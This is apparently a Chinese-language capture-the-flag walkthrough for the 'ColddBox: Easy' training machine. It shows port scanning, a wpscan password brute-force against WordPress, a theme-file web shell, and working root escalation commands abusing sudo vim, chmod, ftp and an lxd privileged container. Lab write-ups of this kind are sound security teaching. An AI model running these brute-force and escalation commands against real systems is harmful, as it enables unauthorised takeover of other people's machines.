ColddBox: Easy
端口扫描
root@ip-10-10-22-151:~# nmap -sT -p- --min-rate 1000 10.10.198.125
Starting Nmap 7.60 ( https://nmap.org ) at 2023-08-22 08:24 BST
Nmap scan report for ip-10-10-198-125.eu-west-1.compute.internal (10.10.198.125)
Host is up (0.0078s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
80/tcp open http
4512/tcp open unknown
MAC Address: 02:C0:D5:49:E6:9D (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 3.55 seconds
root@ip-10-10-22-151:~# nmap -sTCV -p 80,4512 --min-rate 1000 10.10.198.125
Starting Nmap 7.60 ( https://nmap.org ) at 2023-08-22 08:24 BST
Nmap scan report for ip-10-10-198-125.eu-west-1.compute.internal (10.10.198.125)
Host is up (0.00014s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: WordPress 4.1.31
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: ColddBox | One more machine
4512/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4e:bf:98:c0:9b:c5:36:80:8c:96:e8:96:95:65:97:3b (RSA)
| 256 88:17:f1:a8:44:f7:f8:06:2f:d3:4f:73:32:98:c7:c5 (ECDSA)
|_ 256 f2:fc:6c:75:08:20:b1:b2:51:2d:94:d6:94:d7:51:4f (EdDSA)
MAC Address: 02:C0:D5:49:E6:9D (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.02 seconds
80 - HTTP
访问 80 站点, 我发现这一个 Wordpress, 开始进行目录扫描

访问 /hidden 页面, 我发现其中提到一些内容

所以我开始进行密码的爆破
┌──(jtz㉿JTZ)-[~/Desktop/Temp/thm/ColddBox_Easy]
└─$ wpscan -U C0ldd,Hugo,Philip -P /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt --url http://10.10.6.29/ -t 20
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] Performing password attack on Wp Login against 3 user/s
[SUCCESS] - C0ldd / 9876543210
^Cying Philip / gabriel1 Time: 00:03:06 < > (7302 / 43034400) 0.01% ETA: ??:??:??
得到密码后,访问后台管理页面, 并修改模板中的 php 文件来获取 Shell
后渗透
www-data
上传Shell 后我开始访问站点

www-data —> root (第一种方式)
经过枚举, 发现 find 指令存在 SUID 特权


www-data —> c0ldd (第二种方式)

在网站的配置文件中发现了 c0ldd 的密码

尝试切换用户发现密码正确
c0ldd —> root (第二种方式)

在这里我们可以看到用户具有 SUOD 和 lxd 组,执行后发现

- vim
- chmod
- ftp
- lxd 容器提权

c0ldd@ColddBox-Easy:~$ sudo /usr/bin/vim -c ':py3 import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'

c0ldd@ColddBox-Easy:~$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1037528 jul 12 2019 /bin/bash
c0ldd@ColddBox-Easy:~$ LFILE=/bin/bash
c0ldd@ColddBox-Easy:~$ sudo /bin/chmod 6777 $LFILE
c0ldd@ColddBox-Easy:~$ ls -al /bin/bash
-rwsrwsrwx 1 root root 1037528 jul 12 2019 /bin/bash
c0ldd@ColddBox-Easy:~$ /bin/bash -p
bash-4.3# id
uid=1000(c0ldd) gid=1000(c0ldd) euid=0(root) egid=0(root) grupos=0(root),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare),1000(c0ldd)
bash-4.3#

c0ldd@ColddBox-Easy:~$ sudo /usr/bin/ftp
ftp> !/bin/sh
# id
uid=0(root) gid=0(root) grupos=0(root)
我们可以注意到用户是 lxd ,我们可以利用 lxd 进行提权
┌──(jtz㉿JTZ)-[~/Desktop/Temp/thm/ColddBox_Easy]
└─$ git clone https://github.com/saghul/lxd-alpine-builder.git
Cloning into 'lxd-alpine-builder'...
remote: Enumerating objects: 50, done.
remote: Counting objects: 100% (8/8), done.
remote: Compressing objects: 100% (6/6), done.
remote: Total 50 (delta 2), reused 5 (delta 2), pack-reused 42
Receiving objects: 100% (50/50), 3.11 MiB | 3.92 MiB/s, done.
Resolving deltas: 100% (15/15), done.
┌──(jtz㉿JTZ)-[~/Desktop/Temp/thm/ColddBox_Easy]
└─$ cd lxd-alpine-builder/
┌──(jtz㉿JTZ)-[~/Desktop/Temp/thm/ColddBox_Easy/lxd-alpine-builder]
└─$ ls
alpine-v3.13-x86_64-20210218_0139.tar.gz build-alpine LICENSE README.md
┌──(jtz㉿JTZ)-[~/Desktop/Temp/thm/ColddBox_Easy/lxd-alpine-builder]
└─$ scp -P 4512 ./alpine-v3.13-x86_64-20210218_0139.tar.gz [email protected]:/home/c0ldd/alpine-v3.13-x86_64-20210218_0139.tar.gz
[email protected]'s password:
alpine-v3.13-x86_64-20210218_0139.tar.gz 100% 3183KB 1.6MB/s 00:01
在目标主机执行下列命令,将系统挂载到 容器 /mnt/root 下
c0ldd@ColddBox-Easy:~$ ls
alpine-v3.13-x86_64-20210218_0139.tar.gz user.txt
c0ldd@ColddBox-Easy:~$ lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage
Generating a client certificate. This may take a minute...
If this is your first time using LXD, you should also run: sudo lxd init
To start your first container, try: lxc launch ubuntu:16.04
Image imported with fingerprint: cd73881adaac667ca3529972c7b380af240a9e3b09730f8c8e4e6a23e1a7892b
c0ldd@ColddBox-Easy:~$ lxc image list
+---------+--------------+--------+-------------------------------+--------+---------+------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPCIÓN | ARQ | TAMAÑO | UPLOAD DATE |
+---------+--------------+--------+-------------------------------+--------+---------+------------------------------+
| myimage | cd73881adaac | no | alpine v3.13 (20210218_01:39) | x86_64 | 3.11MB | Feb 17, 2023 at 8:14am (UTC) |
+---------+--------------+--------+-------------------------------+--------+---------+------------------------------+
c0ldd@ColddBox-Easy:~$ lxc init myimage ignite -c security.privileged=true
Creando ignite
c0ldd@ColddBox-Easy:~$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
c0ldd@ColddBox-Easy:~$ lxc start ignite
c0ldd@ColddBox-Easy:~$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)
~ #